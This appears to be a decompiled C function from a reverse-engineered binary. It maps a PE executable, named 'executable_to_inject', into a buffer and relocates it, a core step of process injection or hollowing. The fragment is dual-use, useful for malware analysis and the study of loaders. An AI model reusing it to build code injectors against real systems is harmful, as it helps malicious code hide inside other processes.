 int __cdecl write_data(int executable_to_inject, int executable_size, int dst_buffer, int target_image_base)
{
  IMAGE_SECTION_HEADER *section_header; // [esp+4h] [ebp-Ch]
  IMAGE_NT_HEADERS32 *image_nt_header; // [esp+8h] [ebp-8h]
  unsigned int i; // [esp+Ch] [ebp-4h]

  image_nt_header = (*(executable_to_inject + 0x3C) + executable_to_inject);
  section_header = (&image_nt_header->OptionalHeader + image_nt_header->FileHeader.SizeOfOptionalHeader);
  w_memcpy(dst_buffer, executable_to_inject, image_nt_header->OptionalHeader.SizeOfHeaders);// Copy headers into dst
  for ( i = 0; i < image_nt_header->FileHeader.NumberOfSections; ++i )
    w_memcpy(
      section_header[i].VirtualAddress + dst_buffer,
      section_header[i].PointerToRawData + executable_to_inject,
      section_header[i].SizeOfRawData);        // map exe's raw data to dst's virtual data
  if ( image_nt_header->OptionalHeader.ImageBase == target_image_base )
    return 1;
  else
    return relocate_image(dst_buffer, target_image_base);
}